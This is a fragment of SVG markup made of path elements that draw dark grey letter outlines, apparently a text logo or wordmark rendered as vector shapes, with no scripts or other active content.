<path d="M0 0 C2.64 0 5.28 0 8 0 C8.33 5.61 8.66 11.22 9 17 C10.65 16.01 12.3 15.02 14 14 C19.27075456 13.14839337 23.72882876 13.39786625 28.5625 15.6875 C32.05470243 19.00061512 32.90818709 21.61974599 33.22705078 26.41333008 C33.21657715 27.68587646 33.20610352 28.95842285 33.1953125 30.26953125 C33.1924826 30.95053391 33.18965271 31.63153656 33.18673706 32.33317566 C33.17560525 34.49313455 33.15051457 36.65266794 33.125 38.8125 C33.11496111 40.28319711 33.10583685 41.75390076 33.09765625 43.22460938 C33.07568913 46.81654286 33.0412082 50.40822985 33 54 C30.36 54 27.72 54 25 54 C24.9906543 53.10692139 24.98130859 52.21384277 24.97167969 51.29370117 C24.92764696 47.97764838 24.86603139 44.66289061 24.79248047 41.34741211 C24.76426818 39.91296317 24.74305476 38.47835871 24.72900391 37.04370117 C24.70757551 34.98014698 24.66093533 32.91846294 24.609375 30.85546875 C24.58842773 29.61434326 24.56748047 28.37321777 24.54589844 27.09448242 C24.2813526 23.94640433 24.2813526 23.94640433 22.18457031 22.0637207 C18.85237117 20.44119146 16.51629603 21.10494283 13 22 C10.41544715 23.89533875 10.03724494 24.88826517 9 28 C8.85013589 29.9906444 8.75171962 31.98535391 8.68359375 33.98046875 C8.64169922 35.14384766 8.59980469 36.30722656 8.55664062 37.50585938 C8.51732422 38.72080078 8.47800781 39.93574219 8.4375 41.1875 C8.39431641 42.41404297 8.35113281 43.64058594 8.30664062 44.90429688 C8.2004691 47.93608381 8.09842048 50.96795315 8 54 C5.36 54 2.72 54 0 54 C0 36.18 0 18.36 0 0 Z " fill="#333333" transform="translate(2007,156)"/>
<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(2263,171.5625)"/>
<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(2075,171.5625)"/>
<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(1153,171.5625)"/>
<path d="M0 0 C4.32737105 3.51598897 6.22849115 7.12297345 8 12.4375 C8 15.0775 8 17.7175 8 20.4375 C-1.57 20.4375 -11.14 20.4375 -21 20.4375 C-18.75863873 28.09266421 -18.75863873 28.09266421 -15 31.4375 C-9.43268046 32.71122454 -9.43268046 32.71122454 -4.125 31.1875 C-1.79062776 29.43723763 -1.79062776 29.43723763 0 26.4375 C3 26.125 3 26.125 6 26.4375 C6.66 27.0975 7.32 27.7575 8 28.4375 C5.8174877 32.97712558 3.95222982 36.42388026 -0.7421875 38.78125 C-6.85267731 40.55730932 -13.49143286 40.24382515 -19.5 38.3125 C-24.46823315 34.58632514 -27.55325444 30.97707458 -28.77734375 24.7734375 C-29.48810024 17.31672902 -29.03482266 10.23414271 -24.49609375 4.0625 C-18.29622705 -2.67155887 -8.25737405 -4.11089096 0 0 Z M-18 7.4375 C-18.99 9.7475 -19.98 12.0575 -21 14.4375 C-14.07 14.4375 -7.14 14.4375 0 14.4375 C-1.05385184 8.87344198 -1.05385184 8.87344198 -5 5.4375 C-10.29021167 3.96799676 -13.52186156 4.18067205 -18 7.4375 Z " fill="#323232" transform="translate(523,171.5625)"/>
<path d="M0 0 C3.87108171 2.50539552 6.4274508 5.54964695 7.5390625 9.99609375 C7.69375 11.10984375 7.69375 11.10984375 7.8515625 12.24609375 C4.63704981 13.8533501 1.41543714 13.3035756 -2.1484375 13.24609375 C-2.3546875 12.62734375 -2.5609375 12.00859375 -2.7734375 11.37109375 C-4.04950926 9.00452479 -4.04950926 9.00452479 -6.8984375 7.87109375 C-10.83867472 7.11335582 -12.65224529 7.2596209 -16.1484375 9.24609375 C-18.81068714 15.29666111 -19.25389494 21.91710201 -16.8984375 28.12109375 C-15.41903221 31.22236136 -15.41903221 31.22236136 -13.2734375 32.74609375 C-10.51679906 33.39471456 -8.83087834 33.1402407 -6.1484375 32.24609375 C-3.64140133 30.29617673 -2.43736427 28.12139193 -1.1484375 25.24609375 C1.4915625 25.24609375 4.1315625 25.24609375 6.8515625 25.24609375 C7.91481732 28.53251773 7.93574476 30.01693094 6.7265625 33.30859375 C4.1052996 37.41523895 1.47809974 39.70391467 -3.1484375 41.24609375 C-16.87756174 42.19925057 -16.87756174 42.19925057 -22.1484375 38.24609375 C-28.27967015 32.0980632 -28.48428519 26.37213552 -28.54003906 18.09350586 C-28.43985151 12.02421744 -27.62384706 7.64478201 -23.1484375 3.24609375 C-17.33029403 -2.05868412 -7.27522155 -2.55294138 0 0 Z " fill="#323232" transform="translate(567.1484375,80.75390625)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(2361.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(2157.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(1827.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(1359.42578125,170.8359375)"/>
<path d="M0 0 C4.15217969 2.33022514 7.07456231 5.19165496 8.94921875 9.59375 C10.66025202 16.6303743 10.95304339 25.02896536 8.07421875 31.7890625 C5.47478075 35.92289098 2.18220709 38.55350347 -2.42578125 40.1640625 C-8.84970691 41.04081876 -15.02830145 41.11343796 -20.42578125 37.1640625 C-25.72312305 31.74632657 -27.49132516 27.24919439 -27.73828125 19.7890625 C-27.59311867 13.8454613 -26.91530111 8.859571 -22.7734375 4.375 C-16.33788361 -1.36665696 -8.32997154 -2.8705538 0 0 Z M-16.42578125 8.1640625 C-20.58383363 13.71467016 -20.17872975 19.50465132 -19.42578125 26.1640625 C-18.18997017 29.75190111 -16.32046376 31.62254414 -13.05078125 33.6015625 C-8.54216184 34.56769523 -5.58756277 33.87697389 -1.67578125 31.4765625 C1.82971256 27.87369387 2.43942077 24.64684023 2.88671875 19.7265625 C2.51995358 15.54543953 1.64355816 12.81989545 -0.42578125 9.1640625 C-6.21093896 4.36361248 -10.05909092 4.23567911 -16.42578125 8.1640625 Z " fill="#323232" transform="translate(638.42578125,170.8359375)"/>
<path d="M0 0 C3.77442816 2.70984585 5.61718947 5.15626101 6.4375 9.75 C3.60866253 11.16441874 1.56373255 11.06900332 -1.5625 10.75 C-2.01625 10.110625 -2.47 9.47125 -2.9375 8.8125 C-4.88128574 6.34538733 -5.54734216 6.34317578 -8.5625 5.9375 C-11.43962131 5.64869805 -12.7237317 5.8037439 -15.5625 6.75 C-16.29573796 8.76508358 -16.29573796 8.76508358 -16.5625 10.75 C-11.2629316 13.15889473 -5.91416926 14.93454994 -0.33203125 16.58984375 C3.35998835 18.13643024 5.64391795 20.16283589 7.4375 23.75 C7.83517092 27.88577752 7.68535009 30.25429983 5.8125 34 C2.32445675 38.03878692 -0.23174687 39.50671262 -5.59375 40.06640625 C-12.41738152 40.30898948 -17.21616421 40.16653826 -22.5625 35.75 C-25.72733516 31.00274725 -25.72733516 31.00274725 -25.25 27.375 C-25.023125 26.83875 -24.79625 26.3025 -24.5625 25.75 C-22.2525 25.75 -19.9425 25.75 -17.5625 25.75 C-17.335625 26.53375 -17.10875 27.3175 -16.875 28.125 C-15.78451338 30.86158185 -15.78451338 30.86158185 -13.4375 32.125 C-9.49114982 32.98290221 -6.53629848 32.47852972 -2.5625 31.75 C-1.26616379 30.68354885 -1.26616379 30.68354885 -1.5 28.1875 C-1.520625 27.383125 -1.54125 26.57875 -1.5625 25.75 C-2.80386719 25.38648438 -4.04523437 25.02296875 -5.32421875 24.6484375 C-6.9664732 24.1416847 -8.60838262 23.63381279 -10.25 23.125 C-11.06662109 22.88910156 -11.88324219 22.65320313 -12.72460938 22.41015625 C-18.41514625 20.6131446 -21.28752164 18.79346667 -24.5625 13.75 C-25.26005366 9.40966612 -24.87160208 7.35675593 -22.875 3.4375 C-17.30428164 -3.0365781 -7.57856915 -2.65914707 0 0 Z " fill="#323232" transform="translate(719.5625,171.25)"/>
<path d="M0 0 C3.77442816 2.70984585 5.61718947 5.15626101 6.4375 9.75 C3.60866253 11.16441874 1.56373255 11.06900332 -1.5625 10.75 C-2.01625 10.110625 -2.47 9.47125 -2.9375 8.8125 C-4.88128574 6.34538733 -5.54734216 6.34317578 -8.5625 5.9375 C-11.43962131 5.64869805 -12.7237317 5.8037439 -15.5625 6.75 C-16.29573796 8.76508358 -16.29573796 8.76508358 -16.5625 10.75 C-11.2629316 13.15889473 -5.91416926 14.93454994 -0.33203125 16.58984375 C3.35998835 18.13643024 5.64391795 20.16283589 7.4375 23.75 C7.83517092 27.88577752 7.68535009 30.25429983 5.8125 34 C2.32445675 38.03878692 -0.23174687 39.50671262 -5.59375 40.06640625 C-12.41738152 40.30898948 -17.21616421 40.16653826 -22.5625 35.75 C-25.72733516 31.00274725 -25.72733516 31.00274725 -25.25 27.375 C-25.023125 26.83875 -24.79625 26.3025 -24.5625 25.75 C-22.2525 25.75 -19.9425 25.75 -17.5625 25.75 C-17.335625 26.53375 -17.10875 27.3175 -16.875 28.125 C-15.78451338 30.86158185 -15.78451338 30.86158185 -13.4375 32.125 C-9.49114982 32.98290221 -6.53629848 32.47852972 -2.5625 31.75 C-1.26616379 30.68354885 -1.26616379 30.68354885 -1.5 28.1875 C-1.520625 27.383125 -1.54125 26.57875 -1.5625 25.75 C-2.80386719 25.38648438 -4.04523437 25.02296875 -5.32421875 24.6484375 C-6.9664732 24.1416847 -8.60838262 23.63381279 -10.25 23.125 C-11.06662109 22.88910156 -11.88324219 22.65320313 -12.72460938 22.41015625 C-18.41514625 20.6131446 -21.28752164 18.79346667 -24.5625 13.75 C-25.26005366 9.40966612 -24.87160208 7.35675593 -22.875 3.4375 C-17.30428164 -3.0365781 -7.57856915 -2.65914707 0 0 Z " fill="#323232" transform="translate(598.5625,171.25)"/>
<path d="M0 0 C3.77442816 2.70984585 5.61718947 5.15626101 6.4375 9.75 C3.60866253 11.16441874 1.56373255 11.06900332 -1.5625 10.75 C-2.01625 10.110625 -2.47 9.47125 -2.9375 8.8125 C-4.88128574 6.34538733 -5.54734216 6.34317578 -8.5625 5.9375 C-11.43962131 5.64869805 -12.7237317 5.8037439 -15.5625 6.75 C-16.29573796 8.76508358 -16.29573796 8.76508358 -16.5625 10.75 C-11.2629316 13.15889473 -5.91416926 14.93454994 -0.33203125 16.58984375 C3.35998835 18.13643024 5.64391795 20.16283589 7.4375 23.75 C7.83517092 27.88577752 7.68535009 30.25429983 5.8125 34 C2.32445675 38.03878692 -0.23174687 39.50671262 -5.59375 40.06640625 C-12.41738152 40.30898948 -17.21616421 40.16653826 -22.5625 35.75 C-25.72733516 31.00274725 -25.72733516 31.00274725 -25.25 27.375 C-25.023125 26.83875 -24.79625 26.3025 -24.5625 25.75 C-22.2525 25.75 -19.9425 25.75 -17.5625 25.75 C-17.335625 26.53375 -17.10875 27.3175 -16.875 28.125 C-15.78451338 30.86158185 -15.78451338 30.86158185 -13.4375 32.125 C-9.49114982 32.98290221 -6.53629848 32.47852972 -2.5625 31.75 C-1.26616379 30.68354885 -1.26616379 30.68354885 -1.5 28.1875 C-1.520625 27.383125 -1.54125 26.57875 -1.5625 25.75 C-2.80386719 25.38648438 -4.04523437 25.02296875 -5.32421875 24.6484375 C-6.9664732 24.1416847 -8.60838262 23.63381279 -10.25 23.125 C-11.06662109 22.88910156 -11.88324219 22.65320313 -12.72460938 22.41015625 C-18.41514625 20.6131446 -21.28752164 18.79346667 -24.5625 13.75 C-25.26005366 9.40966612 -24.87160208 7.35675593 -22.875 3.4375 C-17.30428164 -3.0365781 -7.57856915 -2.65914707 0 0 Z " fill="#323232" transform="translate(561.5625,171.25)"/>
<path d="M0 0 C3.49220243 3.31311512 4.34568709 5.93224599 4.66455078 10.72583008 C4.65407715 11.99837646 4.64360352 13.27092285 4.6328125 14.58203125 C4.6299826 15.26303391 4.62715271 15.94403656 4.62423706 16.64567566 C4.61310525 18.80563455 4.58801457 20.96516794 4.5625 23.125 C4.55246111 24.59569711 4.54333685 26.06640076 4.53515625 27.53710938 C4.51318913 31.12904286 4.4787082 34.72072985 4.4375 38.3125 C1.7975 38.3125 -0.8425 38.3125 -3.5625 38.3125 C-3.5718457 37.41942139 -3.58119141 36.52634277 -3.59082031 35.60620117 C-3.63485304 32.29014838 -3.69646861 28.97539061 -3.77001953 25.65991211 C-3.79823182 24.22546317 -3.81944524 22.79085871 -3.83349609 21.35620117 C-3.85492449 19.29264698 -3.90156467 17.23096294 -3.953125 15.16796875 C-3.97407227 13.92684326 -3.99501953 12.68571777 -4.01660156 11.40698242 C-4.2820808 8.25868684 -4.2820808 8.25868684 -6.37792969 6.3684082 C-10.43966315 4.4051765 -14.46982907 5.94827636 -18.5625 7.3125 C-19.41544775 11.06729132 -19.74629707 14.64261494 -19.87890625 18.48828125 C-19.92080078 19.64521484 -19.96269531 20.80214844 -20.00585938 21.99414062 C-20.04517578 23.19232422 -20.08449219 24.39050781 -20.125 25.625 C-20.16818359 26.84251953 -20.21136719 28.06003906 -20.25585938 29.31445312 C-20.36171496 32.3136947 -20.46379726 35.31301591 -20.5625 38.3125 C-23.2025 38.3125 -25.8425 38.3125 -28.5625 38.3125 C-28.5625 25.4425 -28.5625 12.5725 -28.5625 -0.6875 C-26.2525 -0.6875 -23.9425 -0.6875 -21.5625 -0.6875 C-21.2325 0.3025 -20.9025 1.2925 -20.5625 2.3125 C-20.129375 1.838125 -19.69625 1.36375 -19.25 0.875 C-14.35888448 -3.65381067 -5.55218417 -2.62998198 0 0 Z " fill="#333333" transform="translate(1993.5625,171.6875)"/>
<path d="M0 0 C3.49220243 3.31311512 4.34568709 5.93224599 4.66455078 10.72583008 C4.65407715 11.99837646 4.64360352 13.27092285 4.6328125 14.58203125 C4.6299826 15.26303391 4.62715271 15.94403656 4.62423706 16.64567566 C4.61310525 18.80563455 4.58801457 20.96516794 4.5625 23.125 C4.55246111 24.59569711 4.54333685 26.06640076 4.53515625 27.53710938 C4.51318913 31.12904286 4.4787082 34.72072985 4.4375 38.3125 C1.7975 38.3125 -0.8425 38.3125 -3.5625 38.3125 C-3.5718457 37.41942139 -3.58119141 36.52634277 -3.59082031 35.60620117 C-3.63485304 32.29014838 -3.69646861 28.97539061 -3.77001953 25.65991211 C-3.79823182 24.22546317 -3.81944524 22.79085871 -3.83349609 21.35620117 C-3.85492449 19.29264698 -3.90156467 17.23096294 -3.953125 15.16796875 C-3.97407227 13.92684326 -3.99501953 12.68571777 -4.01660156 11.40698242 C-4.2820808 8.25868684 -4.2820808 8.25868684 -6.37792969 6.3684082 C-10.43966315 4.4051765 -14.46982907 5.94827636 -18.5625 7.3125 C-19.41544775 11.06729132 -19.74629707 14.64261494 -19.87890625 18.48828125 C-19.92080078 19.64521484 -19.96269531 20.80214844 -20.00585938 21.99414062 C-20.04517578 23.19232422 -20.08449219 24.39050781 -20.125 25.625 C-20.16818359 26.84251953 -20.21136719 28.06003906 -20.25585938 29.31445312 C-20.36171496 32.3136947 -20.46379726 35.31301591 -20.5625 38.3125 C-23.2025 38.3125 -25.8425 38.3125 -28.5625 38.3125 C-28.5625 25.4425 -28.5625 12.5725 -28.5625 -0.6875 C-26.2525 -0.6875 -23.9425 -0.6875 -21.5625 -0.6875 C-21.2325 0.3025 -20.9025 1.2925 -20.5625 2.3125 C-20.129375 1.838125 -19.69625 1.36375 -19.25 0.875 C-14.35888448 -3.65381067 -5.55218417 -2.62998198 0 0 Z " fill="#333333" transform="translate(1321.5625,171.6875)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.01981934 0.86278564 8.03963867 1.72557129 8.06005859 2.61450195 C8.13819644 5.81836956 8.22489082 9.02185894 8.31738281 12.2253418 C8.3556435 13.61131907 8.39050156 14.99739465 8.421875 16.38354492 C8.46758699 18.3770164 8.52658925 20.37016914 8.5859375 22.36328125 C8.6173584 23.56251221 8.6487793 24.76174316 8.68115234 25.99731445 C8.78429494 29.17882706 8.78429494 29.17882706 11 32 C14.28396427 32.94870079 16.42469067 33.14382733 19.75 32.3125 C22.45229318 30.73616231 22.89271536 29.89127716 24 27 C24.36556865 24.0011881 24.36556865 24.0011881 24.4140625 20.703125 C24.45273438 19.49785156 24.49140625 18.29257813 24.53125 17.05078125 C24.57765625 15.16939453 24.57765625 15.16939453 24.625 13.25 C24.66367188 11.98027344 24.70234375 10.71054688 24.7421875 9.40234375 C24.83644222 6.2683743 24.92205166 3.13441051 25 0 C27.64 0 30.28 0 33 0 C33 12.87 33 25.74 33 39 C30.69 39 28.38 39 26 39 C25.67 38.01 25.34 37.02 25 36 C24.566875 36.474375 24.13375 36.94875 23.6875 37.4375 C20.1762405 40.6886662 15.95441696 40.27130325 11.44140625 40.21875 C7.22032223 39.84054087 5.01578562 38.12461979 2.25 35.0625 C-0.24971926 30.93796323 -0.11849962 27.01791432 -0.09765625 22.265625 C-0.09443359 20.97011719 -0.09121094 19.67460937 -0.08789062 18.33984375 C-0.07953598 16.97656183 -0.07107104 15.61328058 -0.0625 14.25 C-0.05748168 12.87109535 -0.05291935 11.49218896 -0.04882812 10.11328125 C-0.03704093 6.74214341 -0.02058635 3.37109372 0 0 Z " fill="#323232" transform="translate(1844,171)"/>
<path d="M0 0 C1.28132813 0.00902344 2.56265625 0.01804687 3.8828125 0.02734375 C4.87023438 0.03894531 5.85765625 0.05054687 6.875 0.0625 C6.545 2.7025 6.215 5.3425 5.875 8.0625 C4.92625 8.041875 3.9775 8.02125 3 8 C-0.03166283 7.83698174 -0.03166283 7.83698174 -2.125 9.0625 C-2.53229228 11.38406597 -2.86938677 13.7193787 -3.125 16.0625 C-0.815 16.0625 1.495 16.0625 3.875 16.0625 C3.875 18.3725 3.875 20.6825 3.875 23.0625 C1.565 23.0625 -0.745 23.0625 -3.125 23.0625 C-3.125 33.9525 -3.125 44.8425 -3.125 56.0625 C-6.425 56.0625 -9.725 56.0625 -13.125 56.0625 C-13.125 45.1725 -13.125 34.2825 -13.125 23.0625 C-15.105 23.0625 -17.085 23.0625 -19.125 23.0625 C-19.125 20.7525 -19.125 18.4425 -19.125 16.0625 C-17.145 16.0625 -15.165 16.0625 -13.125 16.0625 C-13.17140625 15.39863281 -13.2178125 14.73476562 -13.265625 14.05078125 C-13.56291625 6.77776321 -13.56291625 6.77776321 -11.25 3 C-7.51828919 -0.40244221 -4.97773835 -0.04525217 0 0 Z " fill="#333333" transform="translate(1951.125,64.9375)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 16.31 7 18.62 7 21 C4.69 21 2.38 21 0 21 C0.33 29.25 0.66 37.5 1 46 C3.2236068 47.2981424 3.2236068 47.2981424 7 47 C7.33 49.64 7.66 52.28 8 55 C5.91781638 55.10832169 3.83400871 55.18573541 1.75 55.25 C0.58984375 55.29640625 -0.5703125 55.3428125 -1.765625 55.390625 C-5 55 -5 55 -7.17773438 53.41015625 C-9.63806892 50.15608033 -9.45926286 48.09650859 -9.390625 44.046875 C-9.38496521 43.38665344 -9.37930542 42.72643188 -9.37347412 42.04620361 C-9.3511623 39.94671737 -9.30098314 37.8489663 -9.25 35.75 C-9.22992794 34.3229414 -9.21167839 32.89585592 -9.1953125 31.46875 C-9.15131693 27.97860707 -9.08232876 24.48947301 -9 21 C-10.65 21 -12.3 21 -14 21 C-14 18.69 -14 16.38 -14 14 C-12.35 14 -10.7 14 -9 14 C-9.10441406 12.98679687 -9.10441406 12.98679687 -9.2109375 11.953125 C-9.3781421 9.19823012 -9.4236545 6.7302179 -9 4 C-5.88199675 1.08986364 -4.27674069 0 0 0 Z " fill="#323232" transform="translate(2382,67)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 16.31 7 18.62 7 21 C4.69 21 2.38 21 0 21 C0.33 29.25 0.66 37.5 1 46 C3.2236068 47.2981424 3.2236068 47.2981424 7 47 C7.33 49.64 7.66 52.28 8 55 C5.91781638 55.10832169 3.83400871 55.18573541 1.75 55.25 C0.58984375 55.29640625 -0.5703125 55.3428125 -1.765625 55.390625 C-5 55 -5 55 -7.17773438 53.41015625 C-9.63806892 50.15608033 -9.45926286 48.09650859 -9.390625 44.046875 C-9.38496521 43.38665344 -9.37930542 42.72643188 -9.37347412 42.04620361 C-9.3511623 39.94671737 -9.30098314 37.8489663 -9.25 35.75 C-9.22992794 34.3229414 -9.21167839 32.89585592 -9.1953125 31.46875 C-9.15131693 27.97860707 -9.08232876 24.48947301 -9 21 C-10.65 21 -12.3 21 -14 21 C-14 18.69 -14 16.38 -14 14 C-12.35 14 -10.7 14 -9 14 C-9.10441406 12.98679687 -9.10441406 12.98679687 -9.2109375 11.953125 C-9.3781421 9.19823012 -9.4236545 6.7302179 -9 4 C-5.88199675 1.08986364 -4.27674069 0 0 0 Z " fill="#323232" transform="translate(1866,67)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 16.31 7 18.62 7 21 C4.69 21 2.38 21 0 21 C0.33 29.25 0.66 37.5 1 46 C3.2236068 47.2981424 3.2236068 47.2981424 7 47 C7.33 49.64 7.66 52.28 8 55 C5.91781638 55.10832169 3.83400871 55.18573541 1.75 55.25 C0.58984375 55.29640625 -0.5703125 55.3428125 -1.765625 55.390625 C-5 55 -5 55 -7.17773438 53.41015625 C-9.63806892 50.15608033 -9.45926286 48.09650859 -9.390625 44.046875 C-9.38496521 43.38665344 -9.37930542 42.72643188 -9.37347412 42.04620361 C-9.3511623 39.94671737 -9.30098314 37.8489663 -9.25 35.75 C-9.22992794 34.3229414 -9.21167839 32.89585592 -9.1953125 31.46875 C-9.15131693 27.97860707 -9.08232876 24.48947301 -9 21 C-10.65 21 -12.3 21 -14 21 C-14 18.69 -14 16.38 -14 14 C-12.35 14 -10.7 14 -9 14 C-9.10441406 12.98679687 -9.10441406 12.98679687 -9.2109375 11.953125 C-9.3781421 9.19823012 -9.4236545 6.7302179 -9 4 C-5.88199675 1.08986364 -4.27674069 0 0 0 Z " fill="#323232" transform="translate(1308,67)"/>
